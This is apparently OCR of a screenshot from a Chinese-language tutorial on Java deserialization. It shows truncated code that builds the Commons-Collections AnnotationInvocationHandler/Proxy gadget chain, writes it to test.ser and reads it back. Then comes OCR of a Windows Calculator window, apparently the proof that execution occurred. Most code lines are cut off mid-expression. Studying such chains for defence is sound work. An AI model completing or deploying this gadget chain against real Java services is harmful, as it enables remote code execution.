 new invoke().new DynamicProxyExample().test();
//反射调用AnnotationInvocationHandler
Class clazz = Class.forName( className: "sun.reflect.annotation.Annota
//获取AnnotationInvocationHandler构造器
Constructor constructor = clazz.getDeclaredConstructor(Class.class,
//改为允许实例化
constructor.setAccessible(true);
//实例化
InvocationHandler handler = (InvocationHandler)constructor.newInstan
//生成新的map对象, 调用proxymap的任意无参方法, 即可触发chainedTransformer.tr
Map proxyMap = (Map)Proxy.newProxyInstance(Map.class.getClassLoader(
proxyMap.clear();
//再实例化一个AnnotationInvocationHandler对象, 传入proxyMap, 在readObje
handler = (InvocationHandler)constructor.newInstance(Retention.cla
new ObjectOutputStream(new FileOutputStream("test.ser")).writeObje
new ObjectInputStream(new FileInputStream("test.ser")).readObject(
}
public static void temp(){
计算器
标准
0
MC MR M+ M− MS M
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =